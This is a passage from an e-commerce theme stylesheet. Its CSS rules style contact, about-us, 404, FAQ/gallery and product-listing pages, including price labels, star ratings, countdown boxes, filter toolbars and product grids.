 [1] CONTACT PAGE
 [2] PAEG ABOUT US
 [3] PAGE BLOG
 [4] PAGE 404 
 ==============================================*/
/*============ CONTACT PAGE ==============*/
#map-canvas {
  border: 5px solid #f3f3f3;
  height: 485px;
  width: 100%;
  margin: 0px 0 10px; }

.info-contact .name-store h3 {
  font-size: 16px;
  color: #222;
  text-transform: uppercase; }
  .info-contact .text {
    padding-left: 30px; }
  .info-contact .comment {
    padding-bottom: 15px;
    border-bottom: 1px solid #e9e9e9;
    margin-bottom: 25px; }

.contact-form legend {
  border: none;
  padding: 0;
  font-size: 16px;
  text-transform: uppercase;
  font-weight: 600; }
/*============ PAEG ABOUT US ==============*/
.title-about-us {
  background: url("../../images/bg-title-about.png") repeat-x left 12px;
  margin-bottom: 17px; }
/*.layout-2 {
 .happy-about-us .owl2-controls,
 .happy-about-us .happy-ab .title-happy-about,
 .happy-about-us .owl2-controls .owl2-nav,
 .title-about-us h2 {
 background: #f5f5f5;
 }
 }*/
.title-about-us h2 {
  background: #fff;
  display: inline-block;
  font-size: 22px;
  padding: 0 25px 6px 0;
  font-weight: 300;
  color: #333; }

.welcome-about-us .image-about-us {
  float: left;
  width: 270px;
  padding-top: 6px; }
  .welcome-about-us img:hover {
    opacity: 0.7; }
  .welcome-about-us .des-about-us {
    margin-left: 300px;
    line-height: 18px; }

.our-member {
  clear: both;
  padding-top: 30px; }
  .our-member img:hover {
    opacity: 0.7; }
  .our-member .title-about-us {
    background: url("../../images/bg-title-about.png") repeat-x left 12px;
    margin-bottom: 17px;
    text-align: center; }
  .our-member .title-about-us h2 {
    padding: 0 15px 6px 15px;
    font-size: 22px;
    font-weight: 300;
    color: #333; }
  .our-member .short-des {
    text-align: center;
    color: #909090;
    margin-bottom: 35px; }
  .our-member .overflow-owl-slider {
    padding-top: 50px; }
  .our-member .respl-item {
    border: 1px solid #ddd;
    margin-bottom: 30px; }
  .our-member .respl-item .item-inner {
    padding: 20px;
    display: inline-block; }
  .our-member .respl-item .w-image-box {
    float: left;
    overflow: hidden; }
  .our-member .respl-item .info-member {
    text-align: left;
    margin-left: 185px; }
  .our-member .respl-item .info-member li {
    float: left; }
  .our-member .respl-item .info-member li .fa {
    width: 29px;
    height: 29px;
    border: 1px solid #999;
    line-height: 27px;
    text-align: center;
    color: #999;
    border-radius: 50%;
    margin-right: 5px;
    display: inline-block; }
    .our-member .respl-item .info-member li .fa:hover {
      color: #1aad4e;
      border-color: #1aad4e; }
  .our-member .respl-item .info-member li .fa-f:before {
    content: "\f09a";
    font-family: FontAwesome; }
  .our-member .respl-item .info-member li .fa-t:before {
    content: "\f099";
    font-family: FontAwesome; }
  .our-member .respl-item .info-member li .fa-s:before {
    content: "\f17e";
    font-family: FontAwesome; }
  .our-member .respl-item .info-member li .fa-g:before {
    content: "\f0d5";
    font-family: FontAwesome; }
  .our-member .respl-item .info-member .cl-name > a {
    font-size: 15px;
    text-transform: uppercase;
    font-weight: bold;
    color: #444 !important; }
  .our-member .respl-item .info-member .cl-name > a:hover {
    color: #1aad4e !important; }
  .our-member .respl-item .info-member .cl-job {
    padding: 5px 0px;
    text-transform: uppercase; }
  .our-member .respl-item .info-member .cl-des {
    color: #909090;
    margin-bottom: 15px; }

.why-list li {
  position: relative;
  padding-left: 29px; }
  .why-list li:before {
    content: "";
    width: 14px;
    height: 12px;
    display: inline-block;
    position: absolute;
    left: 0px;
    top: 10px;
    background-repeat: no-repeat;
    background-position: top left;
    background-image: url("../../images/icon-whylist.png"); }
  .why-list li a {
    display: block;
    padding: 5px 0 7px;
    /* background-image: url("../../images/border-bottom-bs.png") repeat-x left bottom;  */
  }
  .why-list li:last-child > a {
    background: none; }

.happy-about-us {
  direction: ltr;
  clear: both;
  padding-top: 10px; }
  .happy-about-us .happy-ab {
    border: 1px solid #e9e9e9;
    padding: 33px 8px 20px; }
  .happy-about-us .happy-ab .title-happy-about {
    background: #fff;
    display: inline-block;
    left: 20px;
    padding: 5px 10px;
    position: absolute;
    top: -5px; }
  .happy-about-us .happy-ab .title-happy-about h2 {
    font-size: 20px;
    position: relative;
    top: -2px;
    color: #444; }
  .happy-about-us .happy-ab .ct-why {
    padding: 0 10px 0 25px;
    position: relative; }
  .happy-about-us .happy-ab .ct-why .client-say {
    font-size: 107.69%;
    color: #909090;
    margin-bottom: 10px; }
  .happy-about-us .happy-ab .ct-why .client-info-about {
    color: #000; }
  .happy-about-us .happy-ab .ct-why .client-info-about .name {
    font-size: 18px;
    color: #1aad4e; }
  .happy-about-us .owl2-controls {
    background: #fff;
    padding: 0 5px;
    position: absolute;
    right: 2px;
    top: -47px; }
  .happy-about-us .owl2-controls .owl2-prev, .happy-about-us .owl2-controls .owl2-next {
    border: none;
    display: inline-block;
    width: 26px !important;
    height: 26px !important;
    background-position: left top;
    background-repeat: no-repeat;
    overflow: hidden;
    text-indent: -9999px;
    background-color: transparent !important;
    top: 0px;
    margin: 0 3px;
    position: relative; }
  .happy-about-us .owl2-controls .owl2-prev {
    background-image: url("../../images/btn-prev-hp.png") !important;
    margin-right: 3px;
    right: 0px !important;
    left: inherit !important; }
  .happy-about-us .owl2-controls .owl2-nav {
    width: 68px;
    display: inline-block;
    height: 26px;
    background: #fff; }
  .happy-about-us .owl2-controls .owl2-next {
    background-image: url("../../images/btn-next-hp.png") !important;
    right: 0px !important; }
  .happy-about-us .item > div:before {
    content: "";
    display: inline-block;
    position: absolute;
    width: 16px;
    height: 12px;
    left: 0px;
    top: 6px; }
  .happy-about-us .owl2-dots {
    display: none !important; }
/*============ PAGE 404  ==============*/
.button-404 > a {
  margin: 0 10px; }

.content_404 {
  margin: 40px 0 30px;
  overflow: hidden; }

.content_404 .block-top h2 {
  color: #222;
  font-size: 24px;
  font-weight: bold;
  text-transform: uppercase;
  margin-bottom: 25px; }

.content_404 .block-top .warning-code {
  font-size: 14px;
  color: #7d7d7d;
  margin-bottom: 40px; }
/*============ PAGE COMMING SOON  ==============*/
.page-comingsoon {
  /* background: url("../../images//bg-comingsoon.jpg") no-repeat center center; */
  text-align: center;
  min-height: 600px; }
/*INFOMATION*/
.information-information .module-content {
  background: #fff;
  border: 1px solid #ddd;
  padding: 0 20px; }
  .information-information .module-content .list-box li {
    position: relative;
    padding-left: 15px; }
  .information-information .module-content .list-box li:before {
    position: absolute;
    display: block;
    top: 16px;
    background: #999;
    content: "";
    width: 6px;
    height: 6px;
    border-radius: 100%;
    left: 0; }

.title-under {
  position: relative;
  margin-bottom: 50px; }
  .title-under:after {
    content: "";
    position: absolute;
    display: block;
    height: 4px;
    width: 68px;
    background: #1aad4e;
    bottom: -10px; }

.title-under.text-center:after {
  left: 50%;
  margin-left: -34px; }

.media-box-link--arrow .icon {
  font-size: 30px; }

.media-box-link--figure .icon {
  font-size: 70px; }

.media-box-link {
  display: table-row;
  width: 100%;
  height: 100%;
  background-color: #1aad4e;
  cursor: pointer;
  color: #fff;
  transition: all 0.3s ease-in-out; }

/* .btn-default {
  background: #1aad4e;
  border-radius: 0; }
  .btn-default:hover {
    background: #13813a !important; } */

.media-box-link h4 {
  color: #fff;
  transition: all 0.3s ease-in-out; }

.media-box-link .icon {
  transition: all 0.3s ease-in-out; }

.media-box-link--figure, .media-box-link--content, .media-box-link--arrow {
  display: table-cell;
  padding: 6% 0;
  vertical-align: middle; }

.media-box-link--figure {
  width: 23%; }

.media-box-link--content {
  padding-right: 5%;
  width: 67%; }

.media-box-link--arrow {
  width: 10%;
  vertical-align: middle; }

.media-box-link:hover {
  background-color: #495057; }
/* PAGE - FAQ & Gallery
 =======================================================*/
.item-article .content--gallery .row {
  margin: 0 -8px; }
  .item-article .content--gallery .col-md-1, .item-article .content--gallery .col-md-10, .item-article .content--gallery .col-md-11, .item-article .content--gallery .col-md-12, .item-article .content--gallery .col-md-2, .item-article .content--gallery .col-md-3, .item-article .content--gallery .col-md-4, .item-article .content--gallery .col-md-5, .item-article .content--gallery .col-md-6, .item-article .content--gallery .col-md-7, .item-article .content--gallery .col-md-8, .item-article .content--gallery .col-md-9, .item-article .content--gallery .col-sm-1, .item-article .content--gallery .col-sm-10, .item-article .content--gallery .col-sm-11, .item-article .content--gallery .col-sm-12, .item-article .content--gallery .col-sm-2, .item-article .content--gallery .col-sm-3, .item-article .content--gallery .col-sm-4, .item-article .content--gallery .col-sm-5, .item-article .content--gallery .col-sm-6, .item-article .content--gallery .col-sm-7, .item-article .content--gallery .col-sm-8, .item-article .content--gallery .col-sm-9 {
    padding: 0 8px; }
  .item-article .content--gallery .popup-gallery {
    margin: 0 0px 15px 0;
    display: inline-block; }
  .item-article .content--gallery .popup-gallery.popup--video {
    position: relative;
    z-index: 2;
    background: black; }
  .item-article .content--gallery .popup-gallery.popup--video img {
    opacity: 0.6; }
  .item-article .content--gallery .popup-gallery.popup--video:before {
    content: "\f01d";
    display: block;
    font-family: 'FontAwesome';
    position: absolute;
    z-index: 4;
    left: 50%;
    top: 50%;
    font-size: 52px;
    color: rgba(255, 255, 255, 0.9);
    margin: -9px 0 0 -20px; }
  .item-article .content--gallery .popup-gallery img {
    transition: 0.3 opacity ease-in-out;
    width: 100%; }
  .item-article .content--gallery .popup-gallery:hover img {
    opacity: 0.7; }
  .item-article ul.yt-accordion {
    list-style: none;
    margin: 0; }
  .item-article ul.yt-accordion .yt-accordion-group {
    margin-bottom: 3px; }
  .item-article ul.yt-accordion .yt-accordion-group .accordion-heading {
    color: #333;
    font-size: 15px;
    padding: 9px 15px;
    margin: 0;
    line-height: 22px;
    cursor: pointer;
    background: #f1f1f1;
    text-transform: capitalize;
    position: relative; }
  .item-article ul.yt-accordion .yt-accordion-group .accordion-heading .fa {
    margin-right: 10px; }
  .item-article ul.yt-accordion .yt-accordion-group .accordion-heading:hover {
    background: #1aad4e;
    color: white; }
  .item-article ul.yt-accordion .yt-accordion-group .accordion-heading.active {
    background: #1aad4e;
    color: white; }
    .item-article ul.yt-accordion .yt-accordion-group .accordion-heading.active:before {
      border: 8px solid #1aad4e;
      border-color: #1aad4e transparent transparent transparent;
      content: "";
      position: absolute;
      top: 100%;
      left: 30px; }
  .item-article ul.yt-accordion .yt-accordion-inner {
    padding: 15px 15px 10px 15px;
    background: #f1f1f1; }
/*===============================================
 [SASS DIRECTORY ]
 [1] BOX SALE,NEW
 [2] RATE
 [3] TODAY'S DEALS 
 [4] PRODUCT CATEGORY
 [5] TOOLBAR
 [6] PRODUCT LIST GRID SIMPLE
 [7] QUICKVIEW
 [8] Category  Featured
 ==============================================*/
/*============ BOX SALE,NEW ==============*/
.label-stock {
  position: absolute;
  bottom: 10px;
  padding: 5px 10px;
  left: 10px;
  font-size: 12px;
  font-weight: normal;
  text-transform: uppercase;
  z-index: 1; }
  .label-stock.In {
    right: 10px;
    left: auto;
    background: #d9534f; }
  .label-stock.Pre-Order {
    background: #337ab7; }

.label-new, .label-sale {
  text-align: center;
  background-color: #1aad4e;
  border-radius: 50%;
  color: #fff;
  display: block;
  /* [4] */
  /* [6] */
  /* [6] */
  /* [7] */
  font-size: 12px;
  font-size: 1.2rem;
  /* [8] */
  font-weight: 700;
  height: 40px;
  width: 40px;
  line-height: 40px;
  position: absolute;
  top: 20px;
  text-transform: uppercase;
  z-index: 2;
  padding: 0;
  margin-bottom: 5px; }

.label-sale {
  background-color: #1aad4e;
  right: 20px; }

.label-new {
  background-color: #53d542;
  left: 20px; }

.label-percent {
  padding: 2px 5px;
  background: #1aad4e;
  font-size: 13px;
  font-weight: normal; }

.product-options label {
  padding: 0;
  color: #666; }
  .product-options .label {
    font-weight: normal;
    font-size: 11px; }
  .product-options .radio {
    position: relative;
    z-index: 2;
    text-transform: capitalize;
    cursor: pointer; }
  .product-options .radio .fa {
    display: none; }
  .product-options .active .fa {
    display: block; }
  .product-options .fa {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 2;
    width: 22px;
    height: 22px;
    color: white;
    line-height: 22px;
    text-align: center; }
/*============ BOX RATING ==============*/
.rate-history .ratings, .rate-history .order-num {
  display: inline-block;
  color: #999; }
  .rate-history .rating-num, .rate-history .order-num {
    font-size: 12px; }
  .rate-history .rating-num {
    color: #777; }
  .rate-history .rating-num:hover {
    color: #1aad4e; }
  .rate-history .order-num:before {
    content: "|";
    display: inline-block;
    padding: 0 5px; }

.rating, .ratings {
  font-size: 0; }
  .rating .rating-box, .ratings .rating-box {
    display: inline-block;
    font-size: 0;
    vertical-align: middle; }
  .rating span.fa-stack .fa-star-o:before, .ratings span.fa-stack .fa-star-o:before {
    content: "\f005";
    color: #bbb; }
  .rating span.fa-stack .fa-star.fa-stack-1x, .ratings span.fa-stack .fa-star.fa-stack-1x {
    z-index: 1; }
  .rating span.fa-stack .fa-star.fa-stack-1x:before, .ratings span.fa-stack .fa-star.fa-stack-1x:before {
    content: "\f005";
    color: #fec42d; }

span.fa-stack {
  width: 14px;
  height: 11px;
  line-height: 10px;
  font-size: 12px; }
  span.fa-stack .fa-star-o:before {
    content: "\f005";
    color: #bbb; }
  span.fa-stack .fa-stack-2x {
    font-size: 11px; }
  span.fa-stack .fa-star.fa-stack-2x {
    position: relative;
    z-index: 1; }
  span.fa-stack .fa-star.fa-stack-2x:before {
    content: "\f005";
    color: #fec42d; }

.content_price.price {
  font-size: 0; }

div.price .price {
  font-size: 16px; }

.price {
  margin: 0 0 10px 0;
  line-height: 24px;
  color: #1aad4e;
  font-size: 16px;
  font-weight: 600; }
  .price .price-old {
    line-height: 20px;
    padding: 0 5px;
    display: inline-block;
    text-decoration: line-through;
    color: #999;
    /* [4] */
    /* [6] */
    /* [6] */
    /* [7] */
    font-size: 12px;
    font-size: 1.2rem;
    /* [8] */
    font-weight: normal; }
  .price .price-new, .price span.price {
    color: #1aad4e;
    /* [4] */
    /* [6] */
    /* [6] */
    /* [7] */
    font-size: 16px;
    font-size: 1.6rem;
    /* [8] */
    font-weight: 700; }

.callforprice {
  font-size: 12px;
  line-height: 100%; }
/*==================== COUNT DOWN BOX ====================*/
.countdown_box {
  position: absolute;
  top: 50%;
  margin-top: -28px;
  left: 50%;
  width: 210px;
  transition: all 0.3s ease-in-out;
  -webkit-transform: scale(1) translateX(-50%);
  -moz-transform: scale(1) translateX(-50%);
  -ms-transform: scale(1) translateX(-50%);
  -o-transform: scale(1) translateX(-50%);
  transform: scale(1) translateX(-50%); }
  .countdown_box .countdown_inner {
    width: 100%;
    text-align: center; }
  .countdown_box .title {
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
    padding: 8px;
    display: none; }
  .countdown_box .time-item {
    display: inline-block;
    color: #fff;
    width: 25%;
    background: rgba(0, 0, 0, 0.7);
    border-radius: 5px;
    margin: 0 3px;
    width: 40px;
    text-align: center;
    padding: 6px 0;
    line-height: 18px; }
  .countdown_box .time-item .num-time {
    font-size: 18px;
    font-weight: 500; }
  .countdown_box .time-item .name-time {
    font-size: 10px;
    font-weight: 300;
    text-transform: capitalize; }
  .countdown_box .time-item:last-child {
    border: none; }
/*====================PRODUCT CATEGORY ====================*/
.products-category .filter_group {
  width: 25%;
  display: inline-block;
  vertical-align: top; }
  .products-category .category-info .form-group {
    margin: 0; }
  .products-category .category-info .form-group > p {
    margin: 0; }

.title-category {
  /* [4] */
  /* [6] */
  /* [6] */
  /* [7] */
  font-size: 18px;
  font-size: 1.8rem;
  /* [8] */
  text-transform: uppercase;
  color: #222;
  border-bottom: 2px solid #eee;
  display: inline-block;
  width: 100%;
  position: relative;
  margin-top: 0;
  padding-bottom: 10px; }
  .title-category:after {
    position: absolute;
    content: "";
    width: 110px;
    height: 2px;
    background-color: #1aad4e;
    bottom: -2px;
    left: 0; }

.products-category .form-group .short-by {
  margin-right: 10px; }
/*REFINE SEARCH CATEGORY*/
.refine-search__content::after {
  display: block;
  clear: both;
  content: ""; }
  .refine-search__content .refine-loadmore {
    display: flex;
    justify-content: center;
    align-items: center;
    align-content: stretch;
    float: left;
    border: 1px solid #ddd;
    overflow: hidden;
    min-height: 49px;
    height: 120px;
    width: 80px;
    padding: 10px;
    text-align: center;
    cursor: pointer;
    border-radius: 4px;
    background: #f4f4f4; }
  .refine-search__content .refine-loadmore > span {
    display: inline-block;
    padding: 0 5px; }
  .refine-search__content .refine-loadmore:hover {
    background: #1aad4e;
    border-color: #1aad4e;
    color: white; }
  .refine-search__content .refine-search__subitem {
    width: 116px;
    float: left;
    margin-bottom: 15px;
    margin-right: 15px; }

.refine-search .thumbnail {
  margin-bottom: 10px; }
  .refine-search a {
    color: #495057;
    display: block; }
  .refine-search a:hover {
    color: #1aad4e; }
/*TOOLBAR LISTING TOP*/
#content.col-sm-6 .product-compare {
  display: none; }

.filters-panel {
  border-radius: 0px;
  margin-bottom: 30px; }
  .filters-panel::after {
    display: block;
    clear: both;
    content: ""; }
  .filters-panel.product-filter-top {
    margin-top: 15px; }
  .filters-panel.product-filter-bottom {
    border-top: 1px solid #ebebeb;
    padding-top: 20px;
    margin-top: 20px; }
  .filters-panel .pagination {
    margin: 0; }
  .filters-panel .product-compare {
    margin-right: 0 !important; }
  .filters-panel .list-view {
    display: inline-block; }
  .filters-panel .list-view .btn-gridview {
    border: none;
    color: #495057;
    float: left;
    padding: 0 5px;
    font-size: 12px; }
  .filters-panel .list-view button.btn {
    margin: 0px;
    margin-right: 2px;
    float: left;
    width: 33px;
    height: 33px;
    line-height: 34px;
    background: #666;
    text-align: center;
    padding: 0;
    border-radius: 0px !important;
    border: none; }
  .filters-panel .list-view button.btn i {
    color: #fff; }
  .filters-panel .list-view button.btn:hover, .filters-panel .list-view button.btn.active {
    background: #1aad4e;
    box-shadow: none;
    color: #fff; }
  .filters-panel .list-view button.btn:hover i, .filters-panel .list-view button.btn.active i {
    color: #fff; }
  .filters-panel .list-view button.btn:focus {
    border-radius: 0;
    outline: none; }
  .filters-panel .list-view .fa {
    font-size: 14px; }
  .filters-panel label {
    font-size: 12px;
    font-weight: normal;
    color: #444; }
  .filters-panel .btn-default {
    padding: 9px 20px;
    background: #eee;
    color: #333;
    border-radius: 3px;
    border: none;
    font-size: 12px; }
  .filters-panel .btn-default:hover {
    background: #1aad4e;
    border-color: #1aad4e;
    color: #fff; }
  .filters-panel .form-control, .filters-panel .btn {
    height: 33px;
    line-height: 33px;
    padding: 0px 12px;
    border: 1px solid #ddd;
    background: transparent;
    border-radius: 0px;
    background-color: #fff; }
  .filters-panel .form-group {
    margin-left: 10px; }
  .filters-panel .form-group select.form-control {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background: url(../../images/icon/bg-select.png) no-repeat center right;
    border: 1px solid #e5e5e5;
    height: 33px;
    line-height: 33px;
    padding: 0px 20px 0 10px;
    background-color: #fff; }
  .filters-panel .form-group select.form-control:hover {
    cursor: pointer; }
  .filters-panel .short-by-show.text-center .form-group {
    display: none; }

.box-pagination .pagination > li {
  margin: 0 3px; }
  .box-pagination .pagination > li:hover span, .box-pagination .pagination > li.active span, .box-pagination .pagination > li:hover a, .box-pagination .pagination > li.active a {
    border-color: #1aad4e;
    background-color: #1aad4e;
    color: #fff; }
  .box-pagination .pagination > li span, .box-pagination .pagination > li a {
    text-align: center;
    width: 33px;
    height: 33px;
    line-height: 33px;
    border-radius: 3px;
    padding: 0; }
  .box-pagination .pagination {
    display: block; }
/*================ PRODUCT LIST ===================*/
.products-list {
  /*====================PRODUCT GRID ====================*/
  /*----------------PRODUCT Table ------------------*/
  /*----------------PRODUCT LIST ------------------*/ }
  .products-list .rating .rating-box, .products-list .ratings .rating-box {
    vertical-align: top;
    line-height: 27px; }
  .products-list .ratings {
    margin-top: 5px; }
  .products-list .product-layout {
    transition: all 0.5s ease 0s;
    display: block; }
  .products-list .product-layout .product-item-container .product-card__gallery {
    position: absolute;
    z-index: 560;
    top: 0;
    visibility: hidden;
    transition: all 0.3s ease-in 0s;
    margin: 10px; }
  .products-list .product-layout .product-item-container .product-card__gallery.product-card__left {
    transform: translateX(-100%);
    left: 0; }
  .products-list .product-layout .product-item-container .product-card__gallery.product-card__right {
    transform: translateX(100%);
    right: 0; }
  .products-list .product-layout .product-item-container .product-card__gallery.product-card__bottom {
    top: auto;
    bottom: 0;
    -webkit-box-align: stretch;
    -moz-box-align: stretch;
    box-align: stretch;
    -webkit-align-items: stretch;
    -moz-align-items: stretch;
    -ms-align-items: stretch;
    -o-align-items: stretch;
    align-items: stretch;
    -ms-flex-align: stretch;
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -moz-box-orient: horizontal;
    box-orient: horizontal;
    -webkit-box-direction: normal;
    -moz-box-direction: normal;
    box-direction: normal;
    -webkit-flex-direction: row;
    -moz-flex-direction: row;
    flex-direction: row;
    -ms-flex-direction: row;
    -webkit-box-pack: center;
    -moz-box-pack: center;
    box-pack: center;
    -webkit-justify-content: center;
    -moz-justify-content: center;
    -ms-justify-content: center;
    -o-justify-content: center;
    justify-content: center;
    -ms-flex-pack: center;
    width: 100%; }
    .products-list .product-layout .product-item-container .product-card__gallery.product-card__bottom .item-img {
      width: 20px;
      height: 8px;
      background: #999;
      margin: 1px;
      margin-left: 1px;
      border: none; }
    .products-list .product-layout .product-item-container .product-card__gallery.product-card__bottom .item-img.thumb-active {
      border: none;
      width: 60px; }
    .products-list .product-layout .product-item-container .product-card__gallery.product-card__bottom .item-img img {
      display: none; }
  .products-list .product-layout .product-item-container .product-card__gallery .item-img {
    padding: 1px;
    background: white;
    border: 1px solid #eaeaea;
    margin: 0 0 3px;
    cursor: pointer;
    opacity: 0.6; }
    .products-list .product-layout .product-item-container .product-card__gallery .item-img.thumb-active {
      opacity: 1;
      border: 1px solid #ddd; }
  .products-list .product-layout .product-item-container .left-block {
    position: relative;
    overflow: hidden; }
  .products-list .product-layout .product-item-container:hover .product-card__gallery {
    visibility: visible;
    transform: translateX(0%); }
  .products-list .product-layout .product-item-container:hover .countdown_box {
    visibility: hidden;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0;
    transition: all 0.2s ease-in-out 0s; }
  .products-list .product-grid .product-item-container {
    background-color: #f7f7f7;
    margin: 0 0 10px 0;
    padding: 0;
    position: relative;
    overflow: hidden;
    border-radius: 3px; }
  .products-list .product-grid .product-item-container > .list-block, .products-list .product-grid .product-item-container .description {
    display: none; }
  .products-list .product-grid .product-item-container .left-block {
    position: relative; }
  .products-list .product-grid .product-item-container .left-block img {
    height: 190px;
    width: 100%; }
  .products-list .product-grid .product-item-container .left-block .product-image-container {
    text-align: center; }
    .products-list .product-grid .product-item-container .left-block .product-image-container a {
      display: inline-block; }
  .products-list .product-grid .product-item-container .left-block .button-group {
    padding: 0;
    position: absolute;
    z-index: 99; }
    .products-list .product-grid .product-item-container .left-block .button-group .loading span, .products-list .product-grid .product-item-container .left-block .button-group .loading .fa {
      visibility: hidden; }
    .products-list .product-grid .product-item-container .left-block .button-group .loading:before {
      content: "\f021";
      display: block;
      font-family: 'FontAwesome';
      position: absolute;
      color: #fff;
      left: 8px;
      font-size: 16px;
      -webkit-animation: spinner 2s infinite linear;
      animation: spinner 2s infinite linear; }
    .products-list .product-grid .product-item-container .left-block .button-group .btn-button {
      border: none;
      display: block;
      margin-top: 5px;
      padding: 0;
      background-color: #666;
      border-radius: 3px;
      color: #fff;
      width: 30px;
      height: 30px;
      line-height: 30px;
      transform: all 0.3s ease 0s;
      position: relative;
      transition: all 0.3s ease-in-out 0s;
      -webkit-opacity: 0;
      -moz-opacity: 0;
      -ms-opacity: 0;
      -o-opacity: 0;
      opacity: 0; }
    .products-list .product-grid .product-item-container .left-block .button-group .btn-button span {
      color: #fff;
      display: inherit;
      font-size: 12px;
      font-weight: 300;
      height: auto;
      visibility: hidden;
      position: static;
      transition: all 0.15s ease-in-out 0s;
      white-space: nowrap; }
    .products-list .product-grid .product-item-container .left-block .button-group .btn-button .fa {
      font-size: 12px;
      color: #fff;
      height: 30px;
      line-height: 30px;
      width: 30px;
      text-align: center;
      position: absolute;
      top: 0; }
    .products-list .product-grid .product-item-container .left-block .button-group .btn-button.addToCart {
      transition-delay: 0.1s; }
    .products-list .product-grid .product-item-container .left-block .button-group .btn-button.wishlist {
      transition-delay: 0.2s;
      margin-bottom: 5px; }
    .products-list .product-grid .product-item-container .left-block .button-group .btn-button.compare {
      transition-delay: 0.3s;
      margin-bottom: 5px; }
    .products-list .product-grid .product-item-container .left-block .button-group .btn-button.quickview {
      transition-delay: 0.4s; }
    .products-list .product-grid .product-item-container .left-block .button-group .btn-button:hover {
      background-color: #1aad4e;
      width: auto;
      transition: all 0.15s ease-in-out 0s; }
    .products-list .product-grid .product-item-container .left-block .button-group .btn-button:hover span {
      visibility: visible;
      padding: 0 10px;
      text-indent: 20px;
      transform: translateX(0); }
  .products-list .product-grid .product-item-container .left-block .cartinfo--left {
    left: 10px;
    transform: translateY(50%);
    bottom: 50%; }
    .products-list .product-grid .product-item-container .left-block .cartinfo--left .btn-button {
      -webkit-transform: translate(-50px, 0px);
      -moz-transform: translate(-50px, 0px);
      -ms-transform: translate(-50px, 0px);
      -o-transform: translate(-50px, 0px);
      transform: translate(-50px, 0px); }
    .products-list .product-grid .product-item-container .left-block .cartinfo--left .btn-button .fa {
      left: 0px; }
  .products-list .product-grid .product-item-container .left-block .cartinfo--right {
    right: 10px;
    transform: translateY(50%);
    bottom: 50%;
    direction: rtl; }
    .products-list .product-grid .product-item-container .left-block .cartinfo--right .btn-button {
      -webkit-transform: translate(50px, 0px);
      -moz-transform: translate(50px, 0px);
      -ms-transform: translate(50px, 0px);
      -o-transform: translate(50px, 0px);
      transform: translate(50px, 0px); }
    .products-list .product-grid .product-item-container .left-block .cartinfo--right .btn-button .fa {
      right: 0px; }
  .products-list .product-grid .product-item-container .left-block .cartinfo--static {
    width: 100%;
    bottom: 10px;
    display: flex;
    justify-content: center; }
    .products-list .product-grid .product-item-container .left-block .cartinfo--static .btn-button {
      margin: 2px;
      width: 30px !important; }
    .products-list .product-grid .product-item-container .left-block .cartinfo--static .btn-button .fa {
      left: 0; }
    .products-list .product-grid .product-item-container .left-block .cartinfo--static .btn-button span {
      display: none; }
  .products-list .product-grid .product-item-container .left-block .cartinfo--center {
    width: 100%;
    bottom: 35%;
    display: flex;
    justify-content: center; }
    .products-list .product-grid .product-item-container .left-block .cartinfo--center .btn-button {
      margin: 2px;
      width: 30px !important; }
    .products-list .product-grid .product-item-container .left-block .cartinfo--center .btn-button .fa {
      left: 0; }
    .products-list .product-grid .product-item-container .left-block .cartinfo--center .btn-button span {
      display: none; }
  .products-list .product-grid .product-item-container .right-block {
    clear: both;
    padding: 12px 12px 0px 12px;
    text-align: center;
    position: relative;
    background-color: #f7f7f7; }
  .products-list .product-grid .product-item-container .right-block .price {
    margin-bottom: 0; }
  .products-list .product-grid .product-item-container .right-block h4 {
    margin: 0;
    font-weight: 400;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden; }
    .products-list .product-grid .product-item-container .right-block h4 a {
      font-size: 14px;
      color: #222; }
    .products-list .product-grid .product-item-container .right-block h4 a:hover {
      color: #1aad4e; }
  .products-list .product-grid .product-item-container .right-block .addToCart {
    font-size: 12px;
    color: #444;
    text-transform: uppercase;
    background-color: #fff;
    border-radius: 20px;
    border: none;
    padding: 14px 25px;
    line-height: 100%;
    margin-top: 20px;
    border: 1px solid #ebebeb; }
    .products-list .product-grid .product-item-container .right-block .addToCart:hover {
      background-color: #1aad4e;
      border-color: #1aad4e;
      color: #fff; }
  .products-list .product-grid .product-item-container:hover .left-block .button-group .btn-button {
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    visibility: visible; }
  @media (min-width: 1200px) {
    .products-list .product-grid-4:nth-child(4n+1) {
      clear: both !important; } }
  @media (min-width: 1200px) {
    .products-list .product-grid-5:nth-child(5n+1) {
      clear: both !important; } }
  .products-list .product-table:last-child .product-item-container {
    border-bottom: 1px solid #dbdbdb; }
  .products-list .product-table .product-item-container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
    border-style: solid;
    border-width: 1px 1px 0px 1px;
    border-color: #dbdbdb; }
  .products-list .product-table .product-item-container > :last-child {
    border-left: 1px solid #dbdbdb; }
  .products-list .product-table .list-block {
    width: 20%;
    padding: 10px;
    text-align: center; }
  @media (max-width: 767px) {
      .products-list .product-table .list-block {
        display: none; } }
  .products-list .product-table .list-block .addToCart {
    text-transform: uppercase;
    display: block;
    width: 100%;
    margin-bottom: 10px;
    padding: 9px 20px;
    background: #495057;
    color: #fff;
    border-radius: 3px;
    border: none;
    background: #1aad4e;
    border-color: #1aad4e; }
  .products-list .product-table .list-block .addToCart:hover {
    background: #1aad4e;
    border-color: #1aad4e;
    color: #fff; }
  .products-list .product-table .list-block .addToCart:hover {
    background: #495057;
    border-color: #495057; }
  .products-list .product-table .list-block .wishlist, .products-list .product-table .list-block .compare {
    width: 48%;
    padding: 9px 20px;
    background: #eee;
    color: #333;
    border-radius: 3px;
    border: none; }
  .products-list .product-table .list-block .wishlist:hover, .products-list .product-table .list-block .compare:hover {
    background: #1aad4e;
    border-color: #1aad4e;
    color: #fff; }
  .products-list .product-table .left-block {
    width: 15%;
    min-width: 64px; }
  @media (max-width: 767px) {
      .products-list .product-table .left-block {
        width: 35%; } }
  .products-list .product-table .left-block .countdown_box, .products-list .product-table .left-block .button-group {
    display: none; }
  .products-list .product-table .right-block {
    width: 65%;
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 1;
